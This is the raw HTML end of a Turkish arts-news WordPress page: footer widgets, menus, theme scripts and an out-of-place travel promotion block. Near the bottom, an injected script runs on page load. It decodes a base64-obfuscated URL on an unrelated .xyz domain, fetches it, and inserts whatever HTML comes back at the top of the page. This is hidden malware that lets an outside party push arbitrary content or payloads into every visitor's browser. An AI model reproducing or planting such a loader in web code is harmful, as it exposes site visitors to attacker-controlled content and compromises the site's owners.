                        <a href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="81" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg 712w, https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115-300x202.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html" ><i class="fa fa-clock-o"></i> 17 Ocak 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_1270_1_696b94aa442d6 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","country":"","location":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-1270 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>

<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>SANAT HABERLERİ</span></h3></div>        <div class="jeg_about jeg_aligncenter">
			                <a class="footer_logo" href="https://sanathaberleri.net/">
                    <img class='lazyload'
                         src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" data-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         alt="Sanat Haberleri" data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"  data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Sanatın içinden güncel haberleri sizin için derleyen Sanat Haberleri ile sanat ve sanatçılar hakkında her şeyi öğrenebilirsiniz.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   rounded">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Haber Kategorileri</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sanathaberleri.net/kategori/genel">Genel</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://sanathaberleri.net/kategori/guncel">Güncel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Son Haberler</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-11874 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel tag-ceren-arslan tag-gokhan-duman tag-if-wedding-fashion-izmir tag-serkan-duman">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-11867 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem tag-aydinakyuz tag-aydin-akyuz">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h11867.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h11867.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-11864 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel tag-dis-hekimi-erkan-kara tag-mega-avrupa-dis-klinigi">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/mega-bir-basari-hikayesi-h11864.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Mega” Bir Başarı Hikayesi!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/mega-bir-basari-hikayesi-h11864.html">“Mega” Bir Başarı Hikayesi!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-286"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://sanathaberleri.net/kategori/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://sanathaberleri.net/kategori/spor">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beynsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC95ZW5pLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"sanathaberleri.net","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.js?ver=10.6.2" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanathaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanathaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://sanathaberleri.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://sanathaberleri.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://sanathaberleri.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://sanathaberleri.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://sanathaberleri.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     
</body>
</html>
